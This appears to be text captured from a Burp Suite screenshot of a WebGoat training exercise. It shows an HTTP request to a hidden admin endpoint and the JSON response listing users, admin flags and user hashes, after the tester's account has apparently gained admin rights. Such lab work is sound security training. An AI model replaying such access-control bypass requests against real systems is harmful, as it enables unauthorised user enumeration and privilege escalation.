 Request
Pretty Raw Hex \n
1 GET /WebGoat/access-control/users-admin-fix HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 0
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Accept: */*
11 X-Requested-With: XMLHttpRequest
12 sec-ch-ua-platform: "Linux"
13 Origin: http://localhost:8080
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
18 Accept-Encoding: gzip, deflate, br
19 Cookie: JSESSIONID=9MdqtloBfxss7Zze227G7f3Q9DAVHbMsF8T5w5tj
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Mon, 26 Aug 2024 19:55:00 GMT
5 Content-Length: 447
6
7 [
{
8 "username":"Tom",
9 "admin":false,
10 "userHash":"RIbP+ltDVkKRPGe5qYGkVCjj/BtjNcryiYhlT+ejD/s="
11 },
{
12 "username":"Jerry",
13 "admin":true,
14 "userHash":"d4T2ahJN4fWP83s9JdLISio7Auh4mWhFT1Q38S6OewM="
15 },
{
16 "username":"Sylvester",
17 "admin":false,
18 "userHash":"iBy1RDvLrUMMpMJHjQsLm/5FLN07NnBtdlOFc845j+A="
19 },
{
20 "username":"kjcyber252",
21 "admin":true,
22 "userHash":"Vvz4jO/jF2Vb8HhWX+kE9YPH2qvRmRtUSOn+bAJsyG8="
23 }
]